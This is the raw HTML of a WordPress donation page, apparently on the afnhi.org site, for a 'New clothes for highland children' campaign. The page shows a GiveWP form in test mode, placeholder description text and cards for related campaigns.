<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#" data-link_id="link-7061"><span class="item-content"><span class="menu-title">Youth Cohort</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77358"><a href="https://afnhi.org/about-youth-cohort/" data-link_id="link-6357"><span class="menu-title">About Youth Cohort</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77397"><a href="https://afnhi.org/youth-cohort-registration/" data-link_id="link-7272"><span class="menu-title">Youth Cohort Registration</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1775"><a href="#" data-link_id="link-7934"><span class="item-content"><span class="menu-title">Media Center</span><span class="caret"></span></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577"><a href="https://afnhi.org/news/" data-link_id="link-3474"><span class="menu-title">News &#038; Updates</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77962"><a href="https://afnhi.org/opportunities/" data-link_id="link-7123"><span class="menu-title">Opportunities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://afnhi.org/events-page/" data-link_id="link-3707"><span class="menu-title">Events Grid</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://afnhi.org/publications/" data-link_id="link-7689"><span class="menu-title">Publications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1877"><a href="https://afnhi.org/newsletter/" data-link_id="link-7603"><span class="menu-title">Newsletter</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77723"><a href="https://afnhi.org/contact/" data-link_id="link-555"><span class="menu-title">Contact</span></a></li>
</ul>
</li>
</ul></div>   </div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div> 
			</div> 
	  </header>

			 
		<div id="page-content"> <!--page content-->
<div id="container" class="give-wrap container"><div id="content" role="main">		<div data-elementor-type="wp-post" data-elementor-id="867" class="elementor elementor-867">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-42b18e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42b18e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:1203,&quot;url&quot;:&quot;https:\/\/gaviaspreview.com\/wp\/paroti\/wp-content\/uploads\/2021\/12\/bg-9.jpg&quot;},{&quot;id&quot;:1008,&quot;url&quot;:&quot;https:\/\/gaviaspreview.com\/wp\/paroti\/wp-content\/uploads\/2021\/10\/breadcrumb.jpg&quot;}],&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fea1292" data-id="fea1292" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b9f964 elementor-widget elementor-widget-gva-heading-block" data-id="9b9f964" data-element_type="widget" data-widget_type="gva-heading-block.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-heading-block gva-element">   <div class="align-left style-1 widget gsc-heading box-align-left auto-responsive">
      <div class="content-inner">
         
                  
           
         
                     <h2 class="title">
               <span>Donation Platforms</span>
            </h2>
                  
                     <div class="title-desc">Charity activities are taken place around the world.</div>
         
         
      </div>
   </div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae2cd36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae2cd36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6cda922" data-id="6cda922" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2c35c0 elementor-widget elementor-widget-gva_givewp_item_media" data-id="c2c35c0" data-element_type="widget" data-widget_type="gva_givewp_item_media.default">
				<div class="elementor-widget-container">
					<div class="paroti-gva_givewp_item_media paroti-element">
   <div class="giveform-item-media style-default" style="--give-color:#17a714" >
   
               <div class="swiper-slider-wrapper margin-disable">
            <div class="swiper-content-inner">  
               <div class="init-carousel-swiper swiper" data-carousel="{&quot;items&quot;:1,&quot;items_lg&quot;:1,&quot;items_md&quot;:1,&quot;items_sm&quot;:1,&quot;items_xs&quot;:1,&quot;items_xx&quot;:1,&quot;effect&quot;:&quot;slide&quot;,&quot;space_between&quot;:0,&quot;loop&quot;:1,&quot;speed&quot;:600,&quot;autoplay&quot;:1,&quot;autoplay_delay&quot;:4500,&quot;autoplay_hover&quot;:1,&quot;navigation&quot;:1,&quot;pagination&quot;:0,&quot;dynamic_bullets&quot;:0,&quot;pagination_type&quot;:&quot;bullets&quot;}">
                  <div class="swiper-wrapper">
                     <div class="swiper-slide"><div class="item-image"><img fetchpriority="high" width="950" height="635" src="https://afnhi.org/wp-content/uploads/2022/08/donate-3.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://afnhi.org/wp-content/uploads/2022/08/donate-3.jpg 950w, https://afnhi.org/wp-content/uploads/2022/08/donate-3-600x401.jpg 600w, https://afnhi.org/wp-content/uploads/2022/08/donate-3-768x513.jpg 768w" sizes="(max-width: 950px) 100vw, 950px" /></div></div><div class="swiper-slide"><div class="item-image"><img width="950" height="635" src="https://afnhi.org/wp-content/uploads/2022/08/donate-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://afnhi.org/wp-content/uploads/2022/08/donate-1.jpg 950w, https://afnhi.org/wp-content/uploads/2022/08/donate-1-600x401.jpg 600w, https://afnhi.org/wp-content/uploads/2022/08/donate-1-768x513.jpg 768w" sizes="(max-width: 950px) 100vw, 950px" /></div></div><div class="swiper-slide"><div class="item-image"><img width="950" height="635" src="https://afnhi.org/wp-content/uploads/2022/08/donate-2.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://afnhi.org/wp-content/uploads/2022/08/donate-2.jpg 950w, https://afnhi.org/wp-content/uploads/2022/08/donate-2-600x401.jpg 600w, https://afnhi.org/wp-content/uploads/2022/08/donate-2-768x513.jpg 768w" sizes="(max-width: 950px) 100vw, 950px" /></div></div><div class="swiper-slide"><div class="item-image"><img loading="lazy" width="950" height="635" src="https://afnhi.org/wp-content/uploads/2022/08/donate-9.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://afnhi.org/wp-content/uploads/2022/08/donate-9.jpg 950w, https://afnhi.org/wp-content/uploads/2022/08/donate-9-600x401.jpg 600w, https://afnhi.org/wp-content/uploads/2022/08/donate-9-768x513.jpg 768w" sizes="(max-width: 950px) 100vw, 950px" /></div></div>                  </div>
               </div>
            </div>   
            <div class="swiper-pagination"></div>
            <div class="swiper-nav-next"></div><div class="swiper-nav-prev"></div>
         </div>

      
      <div class="content-meta gallery-col-1">
         <div class="campaign-category"><a href="https://afnhi.org/donations/category/shool-charity/" title="View all campaign in Shool Charity">Shool Charity</a></div><div class="campaign-media"><div class="givewp-gallery"><div class="lightGallery"><div class="image-item"><a class="zoomGallery" href="https://afnhi.org/wp-content/uploads/2022/08/donate-3.jpg" data-elementor-lightbox-slideshow="3512888771"><span class="icon-expand"><i class="las la-camera"></i><span class="count">4</span></span></a></div><div class="image-item"><a class="hidden" href="https://afnhi.org/wp-content/uploads/2022/08/donate-1.jpg" data-elementor-lightbox-slideshow="3512888771"></a></div><div class="image-item"><a class="hidden" href="https://afnhi.org/wp-content/uploads/2022/08/donate-2.jpg" data-elementor-lightbox-slideshow="3512888771"></a></div><div class="image-item"><a class="hidden" href="https://afnhi.org/wp-content/uploads/2022/08/donate-9.jpg" data-elementor-lightbox-slideshow="3512888771"></a></div></div></div></div>      </div>  

   
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2d49f0d elementor-widget elementor-widget-gva-givewp-item-progress" data-id="2d49f0d" data-element_type="widget" data-widget_type="gva-givewp-item-progress.default">
				<div class="elementor-widget-container">
					<div class="paroti-gva-givewp-item-progress paroti-element">
   <div class="givewp-item-progress style-1" style="--give-color:#17a714">
      <div class="givewp-progress-information">
         <div class="funded">
            <div class="give__progress">
               <div class="give__progress-bar" data-progress-max="53.33%">
                                       <span class="percentage percentage-left">53.33%</span>
                    
               </div>
            </div>
         </div>
         <div class="campaign-values">
            <div class="campaign-goal"> 
               <span class="value">&#036;18,000.00</span>
               <span class="label">Goal</span> 
            </div>
            <div class="campaign-raised">
               <span class="value">&#036;0</span>
               <span class="label">Raised</span> 
            </div>
         </div>
      </div>
   </div>

<!-- Style II -->
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-468b124 elementor-widget elementor-widget-gva_post_name" data-id="468b124" data-element_type="widget" data-widget_type="gva_post_name.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_name gva-element">
<div class="paroti-post-title">
   <h1 class="post-title">
      <span>New clothes for highland children</span>
   </h1>
</div>   </div>				</div>
				</div>
				<div class="elementor-element elementor-element-cd8bba2 elementor-widget elementor-widget-gva_givewp_item_content_form" data-id="cd8bba2" data-element_type="widget" data-widget_type="gva_givewp_item_content_form.default">
				<div class="elementor-widget-container">
					<div class="paroti-gva_givewp_item_content_form paroti-element">
<div class="givewp-content-form">
   	<div id="give-form-1463-wrap" class="give-form-wrap give-display-onpage">
		<div class="give-goal-progress">
            <div class="raised">
            <span class="income" data-amounts="{
    &quot;USD&quot;: 0
}">&#036;0</span> of <span class="goal-text" data-amounts="{
    &quot;USD&quot;: 18000
}">&#036;18,000</span> raised        </div>
    
            <div class="progress-bar">
            <div class="give-progress-bar" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0">
                <span style="width:0%"></span>
            </div>
        </div>
    
</div><!-- /.goal-progress -->

<div class="give_error give_warning" id="give_error_test_mode"><p><strong>Notice:</strong> Test mode is enabled. While in test mode no live donations are processed.</p></div>			<form id="give-form-1463-1" class="give-form give-form-1463 give-form-type-multi" action="https://afnhi.org/donations/new-clothes-for-highland-children/?payment-mode=manual&form-id=1463" data-id="1463-1" data-currency_symbol="&#36;" data-currency_code="USD" data-currency_position="before" data-thousands_separator="," data-decimal_separator="." data-number_decimals="2" method="post">
				<!-- The following field is for robots only, invisible to humans: -->
				<span class="give-hidden" style="display: none !important;">
					<label for="give-form-honeypot-1463"></label>
					<input id="give-form-honeypot-1463" type="text" name="give-honeypot"
						   class="give-honeypot give-hidden"/>
				</span>

					<input type="hidden" name="give-form-id-prefix" value="1463-1"/>
	<input type="hidden" name="give-form-id" value="1463"/>
	<input type="hidden" name="give-form-title" value="New clothes for highland children"/>
	<input type="hidden" name="give-current-url" value="https://afnhi.org/donations/new-clothes-for-highland-children/"/>
	<input type="hidden" name="give-form-url" value="https://afnhi.org/donations/new-clothes-for-highland-children/"/>
			<input type="hidden" name="give-form-minimum"
			   value=""/>
		<input type="hidden" name="give-form-maximum"
			   value="999999.99"/>
		<input type="hidden"  name="give-form-hash" value="e03ad53d0b" data-time="1768331229" data-nonce-life="86400" data-donor-session="0"/><input type="hidden" name="give-price-id" value="3"/>		<div class="give-total-wrap">
			<div class="give-donation-amount form-row-wide">
				<span class="give-currency-symbol give-currency-position-before">&#036;</span>				<label class="give-hidden" for="give-amount">Donation Amount:</label>
				<input class="give-text-input give-amount-top" id="give-amount" name="give-amount" type="text" inputmode="decimal"
					   placeholder="" value="100.00" autocomplete="off">
							</div>
		</div>
		<ul id="give-donation-level-button-wrap" class="give-donation-levels-wrap give-list-inline"><li><button type="button" data-price-id="0" class="give-donation-level-btn give-btn give-btn-level-0 " value="10.00" data-default="0">&#036;10.00</button></li><li><button type="button" data-price-id="1" class="give-donation-level-btn give-btn give-btn-level-1 " value="25.00" data-default="0">&#036;25.00</button></li><li><button type="button" data-price-id="2" class="give-donation-level-btn give-btn give-btn-level-2 " value="50.00" data-default="0">&#036;50.00</button></li><li><button type="button" data-price-id="3" class="give-donation-level-btn give-btn give-btn-level-3 give-default-level" value="100.00" data-default="1">&#036;100.00</button></li><li><button type="button" data-price-id="5" class="give-donation-level-btn give-btn give-btn-level-5 " value="250.00" data-default="0">&#036;250.00</button></li><li><button type="button" data-price-id="custom" class="give-donation-level-btn give-btn give-btn-level-custom" value="custom">Custom Amount</button></li></ul>
	<fieldset id="give-payment-mode-select">
				<legend
			class="give-payment-mode-label">Select Payment Method			<span class="give-loading-text"><span
					class="give-loading-animation"></span>
			</span>
		</legend>

		<div id="give-payment-mode-wrap">
						<ul id="give-gateway-radio-list">
										<li class="give-gateway-option-selected">
							<input type="radio" name="payment-mode" class="give-gateway"
								   id="give-gateway-manual-1463-1"
								   value="manual" checked='checked'>
							<label for="give-gateway-manual-1463-1"
								   class="give-gateway-option"
								   id="give-gateway-option-manual"> Test Donation</label>
						</li>
												<li>
							<input type="radio" name="payment-mode" class="give-gateway"
								   id="give-gateway-offline-1463-1"
								   value="offline">
							<label for="give-gateway-offline-1463-1"
								   class="give-gateway-option"
								   id="give-gateway-option-offline"> Offline Donation</label>
						</li>
									</ul>
					</div>
			</fieldset>

	
	<div id="give_purchase_form_wrap">

			<fieldset id="give_purchase_submit" class="give-donation-submit">
			<p id="give-final-total-wrap" class="form-wrap ">
				<span class="give-donation-total-label">
			Donation Total:		</span>
		<span class="give-final-total-amount"
			  data-total="100.00">
			&#36;100.00		</span>
			</p>
		<input type="hidden" name="give_action" value="purchase"/>
	<input type="hidden" name="give-gateway" value="manual"/>
		<div class="give-submit-button-wrap give-clearfix">
		<input type="submit" class="give-submit give-btn" id="give-purchase-button" name="give-purchase"
			   value="Donate Now" data-before-validation-label="Donate Now"/>
		<span class="give-loading-animation"></span>
	</div>
		</fieldset>
	
	</div>

				</form>

			<div id="give-form-content-1463" class="give-form-content-wrap give_post_form-content"><p>On the other hand, we denounce with righteous indignation and dislike men who are so beguiled and demoralized by the charms of pleasure of the moment, so blinded by desire, that they cannot foresee the pain and trouble that are bound to ensue and equal blame belongs to those who fail in their duty through weakness of will, which is the same as saying through shrinking from toil and pain.</p>
</div>
	</div><!--end #give-form-1463-->
	</div>

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0c8c206" data-id="0c8c206" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a479f83 elementor-widget elementor-widget-gva-givewp-categories-list" data-id="a479f83" data-element_type="widget" data-widget_type="gva-givewp-categories-list.default">
				<div class="elementor-widget-container">
					<div class="paroti-gva-givewp-categories-list paroti-element"><div class="widget widget-givewp-categories"><h3 class="widget-title"><span>Categories</span></h3><div class="widget-content"><ul class="categories-listing"><li ><a href="https://afnhi.org/donations/category/ace-charity/">Ace Charity</a><span class="post-count">2</span></li><li ><a href="https://afnhi.org/donations/category/education/">Education</a><span class="post-count">2</span></li><li ><a href="https://afnhi.org/donations/category/environmental/">Environmental</a><span class="post-count">2</span></li><li ><a href="https://afnhi.org/donations/category/shool-charity/">Shool Charity</a><span class="post-count">2</span></li><li ><a href="https://afnhi.org/donations/category/water-charity/">Water Charity</a><span class="post-count">1</span></li></ul></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-89b6127 elementor-widget elementor-widget-gva_givewp_item_social_share" data-id="89b6127" data-element_type="widget" data-widget_type="gva_givewp_item_social_share.default">
				<div class="elementor-widget-container">
					<div class="paroti-gva_givewp_item_social_share paroti-element">
<div class="give-form-socials-share widget">
        <div class="widget-content">
        <div class="links">
                            <a href="javascript:void(0)" class="givewp-share s_facebook"><i class="paroti-icon paroti-icon-facebook"></i></a>
                                        <a href="javascript:void(0)" class="givewp-share s_twitter"><i class="paroti-icon paroti-icon-twitter"></i></a>
                                        <a href="javascript:void(0)" class="givewp-share s_pinterest"><i class="paroti-icon paroti-icon-pinterest"></i></a>
                                        <a href="javascript:void(0)" class="givewp-share s_linkedin"><i class="paroti-icon paroti-icon-linkedin"></i></a>
                                        <a href="javascript:void(0)" class="givewp-share s_tumblr"><i class="paroti-icon paroti-icon-tumblr"></i></a>
                                        <a href="javascript:void(0)" class="givewp-share s_blogger"><i class="paroti-icon paroti-icon-blogger"></i></a>
                                        <a href="javascript:void(0)" class="givewp-share s_delicious"><i class="paroti-icon paroti-icon-delicious"></i></a>
                                        <a href="javascript:void(0)" class="givewp-share s_digg"><i class="paroti-icon paroti-icon-digg"></i></a>
                                        <a href="javascript:void(0)" class="givewp-share s_reddit"><i class="paroti-icon paroti-icon-reddit"></i></a>
                                        <a href="javascript:void(0)" class="givewp-share s_stumbleupon"><i class="paroti-icon paroti-icon-stumbleupon"></i></a>
                                        <a href="javascript:void(0)" class="givewp-share s_pocket"><i class="paroti-icon paroti-icon-pocket"></i></a>
                                        <a href="javascript:void(0)" class="givewp-share s_wordpress"><i class="paroti-icon paroti-icon-wordpress"></i></a>
                                        <a href="javascript:void(0)" class="givewp-share s_whatsapp"><i class="paroti-icon paroti-icon-whatsapp"></i></a>
                    </div>
    </div>
</div>

<script type="text/javascript">
    jQuery(document).ready(function($){
        $('.givewp-share').ShareLink({
            title: "New clothes for highland children",
            text: "lorem-ipsum-dolor-sit-amet-consectetur-adipiscing-elit-sed-do-eiusmod-tempor-incididunt-ut-labore-et-dolore-magna-aliqua-ut-enim-ad-minim-veniam-quis-nostrud-exercitation-ulla",
            image: "https://afnhi.org/wp-content/uploads/2022/08/donate-4.jpg",
            url: "https://afnhi.org/donations/new-clothes-for-highland-children/"
        });
    });
</script>
  
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-be65be2 elementor-widget elementor-widget-gva-give-forms" data-id="be65be2" data-element_type="widget" data-widget_type="gva-give-forms.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-give-forms gva-element">  
<div class="wpgive-forms-grid clearfix grid-grix">
	<div class="gva-content-items"> 
	  	<div class="lg-block-grid-1 md-block-grid-1 sm-block-grid-1 xs-block-grid-1 xx-block-grid-1">
			<div class="item"> 

<div class="give-block" style="--give-color:#F1A91C">
   <div class="post-1479 give_forms type-give_forms status-publish has-post-thumbnail give_forms_category-ace-charity">
      
      <div class="form-image">
         <div class="content-inner">
                           <a class="link-content" href="https://afnhi.org/donations/raise-fund-for-clean-healthy-water/"><img loading="lazy" width="580" height="435" src="https://afnhi.org/wp-content/uploads/2022/08/donate-9-580x435.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
                     </div>
         <div class="content-top">
            <div class="campaign-category">
               <a href="https://afnhi.org/donations/category/ace-charity/" title="View all campaign in Ace Charity">Ace Charity</a>            </div> 
            
	
	<div class="campaign-media">
		<div class="givewp-gallery"> 
		  	<div class="lightGallery">
			 								<div class="image-item">
								<a href="https://afnhi.org/wp-content/uploads/2022/08/donate-3.jpg" class="zoomGallery" data-elementor-lightbox-slideshow="gallery-3253646335">
									<span class="icon-expand">
									  	<i class="las la-camera"></i>
									  	<span class="count">4</span>
									</span>
									<img src="https://afnhi.org/wp-content/uploads/2022/08/donate-3-175x175.jpg"  class="hidden" alt="Raise Fund for Clean &#038; Healthy Water" />
								</a>
							</div>
													<div class="image-item">
								<a href="https://afnhi.org/wp-content/uploads/2022/08/donate-1.jpg" class="zoomGallery hidden" data-elementor-lightbox-slideshow="gallery-3253646335">
									<img src="https://afnhi.org/wp-content/uploads/2022/08/donate-1-175x175.jpg" alt="Raise Fund for Clean &#038; Healthy Water" class="hidden" />
								</a>
							</div>
													<div class="image-item">
								<a href="https://afnhi.org/wp-content/uploads/2022/08/donate-2.jpg" class="zoomGallery hidden" data-elementor-lightbox-slideshow="gallery-3253646335">
									<img src="https://afnhi.org/wp-content/uploads/2022/08/donate-2-175x175.jpg" alt="Raise Fund for Clean &#038; Healthy Water" class="hidden" />
								</a>
							</div>
													<div class="image-item">
								<a href="https://afnhi.org/wp-content/uploads/2022/08/donate-9.jpg" class="zoomGallery hidden" data-elementor-lightbox-slideshow="gallery-3253646335">
									<img src="https://afnhi.org/wp-content/uploads/2022/08/donate-9-175x175.jpg" alt="Raise Fund for Clean &#038; Healthy Water" class="hidden" />
								</a>
							</div>
								  	</div>
		</div>

		
	</div>

         </div> 
      </div>

      <div class="give-form-content">
         <div class="content-inner">
            
            <h2 class="title"><a href="https://afnhi.org/donations/raise-fund-for-clean-healthy-water/">Raise Fund for Clean &#038; Healthy Water</a></h2>
            
            <div class="desc"></div>
            
            <div class="give-form-meta">
               
               <div class="form-process">
                  <div class="funded">
                     <div class="give__progress">
                        <div class="give__progress-bar" data-progress-max="42.7%">
                                                         <span class="percentage percentage-left">42.7%</span>
                             
                        </div>
                     </div>
                  </div>
               </div>
               
               <div class="campaign-values">
                  <div class="campaign-raised">
                     <span class="value">&#036;7,680.00</span>
                     <span class="label">Raised</span> 
                  </div>
                  <div class="campaign-goal">
                     <span class="value">&#036;18,000.00</span>
                     <span class="label">Goal</span> 
                  </div> 
               </div>

            </div>

         </div>   

      </div>
   </div>
</div>

      
</div><div class="item"> 

<div class="give-block" style="--give-color:#CEAA6A">
   <div class="post-1477 give_forms type-give_forms status-publish has-post-thumbnail give_forms_category-education">
      
      <div class="form-image">
         <div class="content-inner">
                           <a class="link-content" href="https://afnhi.org/donations/your-little-help-can-heal-their-pains/"><img loading="lazy" width="580" height="435" src="https://afnhi.org/wp-content/uploads/2022/08/donate-8-580x435.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
                     </div>
         <div class="content-top">
            <div class="campaign-category">
               <a href="https://afnhi.org/donations/category/education/" title="View all campaign in Education">Education</a>            </div> 
            
	
	<div class="campaign-media">
		<div class="givewp-gallery"> 
		  	<div class="lightGallery">
			 								<div class="image-item">
								<a href="https://afnhi.org/wp-content/uploads/2022/08/donate-3.jpg" class="zoomGallery" data-elementor-lightbox-slideshow="gallery-2356735158">
									<span class="icon-expand">
									  	<i class="las la-camera"></i>
									  	<span class="count">4</span>
									</span>
									<img src="https://afnhi.org/wp-content/uploads/2022/08/donate-3-175x175.jpg"  class="hidden" alt="Your little help can heal their pains" />
								</a>
							</div>
													<div class="image-item">
								<a href="https://afnhi.org/wp-content/uploads/2022/08/donate-1.jpg" class="zoomGallery hidden" data-elementor-lightbox-slideshow="gallery-2356735158">
									<img src="https://afnhi.org/wp-content/uploads/2022/08/donate-1-175x175.jpg" alt="Your little help can heal their pains" class="hidden" />
								</a>
							</div>
													<div class="image-item">
								<a href="https://afnhi.org/wp-content/uploads/2022/08/donate-2.jpg" class="zoomGallery hidden" data-elementor-lightbox-slideshow="gallery-2356735158">
									<img src="https://afnhi.org/wp-content/uploads/2022/08/donate-2-175x175.jpg" alt="Your little help can heal their pains" class="hidden" />
								</a>
							</div>
													<div class="image-item">
								<a href="https://afnhi.org/wp-content/uploads/2022/08/donate-9.jpg" class="zoomGallery hidden" data-elementor-lightbox-slideshow="gallery-2356735158">
									<img src="https://afnhi.org/wp-content/uploads/2022/08/donate-9-175x175.jpg" alt="Your little help can heal their pains" class="hidden" />
								</a>
							</div>
								  	</div>
		</div>

		
	</div>

         </div> 
      </div>

      <div class="give-form-content">
         <div class="content-inner">
            
            <h2 class="title"><a href="https://afnhi.org/donations/your-little-help-can-heal-their-pains/">Your little help can heal their pains</a></h2>
            
            <div class="desc"></div>
            
            <div class="give-form-meta">
               
               <div class="form-process">
                  <div class="funded">
                     <div class="give__progress">
                        <div class="give__progress-bar" data-progress-max="53.3%">
                                                         <span class="percentage percentage-left">53.3%</span>
                             
                        </div>
                     </div>
                  </div>
               </div>
               
               <div class="campaign-values">
                  <div class="campaign-raised">
                     <span class="value">&#036;9,600.00</span>
                     <span class="label">Raised</span> 
                  </div>
                  <div class="campaign-goal">
                     <span class="value">&#036;18,000.00</span>
                     <span class="label">Goal</span> 
                  </div> 
               </div>

            </div>

         </div>   

      </div>
   </div>
</div>

      
</div><div class="item"> 

<div class="give-block" style="--give-color:#17a714">
   <div class="post-1475 give_forms type-give_forms status-publish has-post-thumbnail give_forms_category-environmental">
      
      <div class="form-image">
         <div class="content-inner">
                           <a class="link-content" href="https://afnhi.org/donations/give-african-childrens-a-good-education/"><img loading="lazy" width="580" height="435" src="https://afnhi.org/wp-content/uploads/2022/08/donate-1-580x435.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
                     </div>
         <div class="content-top">
            <div class="campaign-category">
               <a href="https://afnhi.org/donations/category/environmental/" title="View all campaign in Environmental">Environmental</a>            </div> 
            
	
	<div class="campaign-media">
		<div class="givewp-gallery"> 
		  	<div class="lightGallery">
			 								<div class="image-item">
								<a href="https://afnhi.org/wp-content/uploads/2022/08/donate-3.jpg" class="zoomGallery" data-elementor-lightbox-slideshow="gallery-2727080622">
									<span class="icon-expand">
									  	<i class="las la-camera"></i>
									  	<span class="count">4</span>
									</span>
									<img src="https://afnhi.org/wp-content/uploads/2022/08/donate-3-175x175.jpg"  class="hidden" alt="Give african childrens a good education" />
								</a>
							</div>
													<div class="image-item">
								<a href="https://afnhi.org/wp-content/uploads/2022/08/donate-1.jpg" class="zoomGallery hidden" data-elementor-lightbox-slideshow="gallery-2727080622">
									<img src="https://afnhi.org/wp-content/uploads/2022/08/donate-1-175x175.jpg" alt="Give african childrens a good education" class="hidden" />
								</a>
							</div>
													<div class="image-item">
								<a href="https://afnhi.org/wp-content/uploads/2022/08/donate-2.jpg" class="zoomGallery hidden" data-elementor-lightbox-slideshow="gallery-2727080622">
									<img src="https://afnhi.org/wp-content/uploads/2022/08/donate-2-175x175.jpg" alt="Give african childrens a good education" class="hidden" />
								</a>
							</div>
													<div class="image-item">
								<a href="https://afnhi.org/wp-content/uploads/2022/08/donate-9.jpg" class="zoomGallery hidden" data-elementor-lightbox-slideshow="gallery-2727080622">
									<img src="https://afnhi.org/wp-content/uploads/2022/08/donate-9-175x175.jpg" alt="Give african childrens a good education" class="hidden" />
								</a>
							</div>
								  	</div>
		</div>

		
	</div>

         </div> 
      </div>

      <div class="give-form-content">
         <div class="content-inner">
            
            <h2 class="title"><a href="https://afnhi.org/donations/give-african-childrens-a-good-education/">Give african childrens a good education</a></h2>
            
            <div class="desc"></div>
            
            <div class="give-form-meta">
               
               <div class="form-process">
                  <div class="funded">
                     <div class="give__progress">
                        <div class="give__progress-bar" data-progress-max="32.2%">
                                                         <span class="percentage percentage-left">32.2%</span>
                             
                        </div>
                     </div>
                  </div>
               </div>
               
               <div class="campaign-values">
                  <div class="campaign-raised">
                     <span class="value">&#036;5,800.00</span>
                     <span class="label">Raised</span> 
                  </div>
                  <div class="campaign-goal">
                     <span class="value">&#036;18,000.00</span>
                     <span class="label">Goal</span> 
                  </div> 
               </div>

            </div>

         </div>   

      </div>
   </div>
</div>

      
</div>	  	</div>
	</div>
	</div>

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5244bd1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5244bd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5503ee9" data-id="5503ee9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>	</div><!--end page content-->
	
</div><!-- End page -->

	<footer id="wp-footer" class="clearfix">
		<div class="footer-main">		<div data-elementor-type="wp-post" data-elementor-id="866" class="elementor elementor-866">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5043f31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5043f31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-688c23f" data-id="688c23f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f3ba385" data-id="f3ba385" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2d02239" data-id="2d02239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a31f855 elementor-widget elementor-widget-image" data-id="a31f855" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="229" height="63" src="https://afnhi.org/wp-content/uploads/2021/08/logoafnhi-1-2.png" class="attachment-large size-large wp-image-1627" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-95b27f4 e-grid-align-mobile-left elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="95b27f4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-bb4b3ef" href="https://twitter.com/afnhi_tweets" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
